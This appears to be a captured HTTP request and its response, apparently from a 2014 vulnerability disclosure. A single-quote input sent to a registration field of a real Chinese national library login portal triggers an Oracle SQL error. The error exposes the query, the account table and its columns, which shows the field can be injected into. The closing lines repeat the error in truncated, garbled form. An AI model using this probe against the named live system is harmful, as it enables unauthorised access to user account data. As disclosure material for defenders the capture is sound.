 POST /ReadPortal/onblurselect.action HTTP/1.1
Host: sso1.nlc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:14.0)
Gecko/20100101 Firefox/14.0.1
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sso1.nlc.gov.cn/ReadPortal/regi_into.action
Content-Length: 22
Cookie: JSESSIONID=0000FkHSC05lGITwrGIS0_3Guax:-1
Pragma: no-cache
Cache-Control: no-cache
onblurbackup=plane636'
HTTP/1.1 500 Internal Server Error
Date: Sat, 13 Dec 2014 15:10:35 GMT
Server: IBM_HTTP_Server
$WSEP:
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 301
Error 500: StatementCallback&#59; bad SQL grammar [select
count&#40;*&#41; from TB_RD_ACCOUNT where
LIBRARYNO=&#39;A100000NLC&#39; and
upper&#40;LOGINACCOUNT&#41;=upper&#40;&#39;plane636&#
39;&#39;&#41;]&#59; nested exception is java.sql.SQLException:
ORA-01756: quoted string not properly terminated
Error 500: StatementCallback; bad SQL grammar [select count(
(LOGINACCOUNT)=upper('plane636'')]; nested exception is java.
minated